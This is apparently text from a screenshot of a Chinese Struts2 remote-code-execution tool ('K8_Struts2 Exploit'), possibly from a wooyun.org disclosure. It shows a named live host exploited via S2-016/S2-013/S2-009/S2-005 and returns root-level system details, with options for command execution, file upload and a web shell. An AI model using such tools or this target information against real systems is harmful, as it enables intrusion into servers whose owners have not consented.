 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://hy.ctcefive.com:8080/changLang.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 80000
获取信息 保存信息 清空
Target: http://hy.ctcefive.com:8080/changLang.action
Whoami: root
WebPath: /opt/avcon/jboss/webapps/ROOT
OS.Name: Linux
OS.Version: 2.6.18-128.el5PAE
Java.Home: /opt/avcon/java
Java.Version: 1.6.0_26
OS.arch: i386
User.Name: root
User.Home: /root
User.Dir: /root
Java.Class.Path: :/opt/avcon/jboss/bin/bootstrap.jar
Java.IO.Tmpdir: /opt/avcon/jboss/temp
www.wooyun.org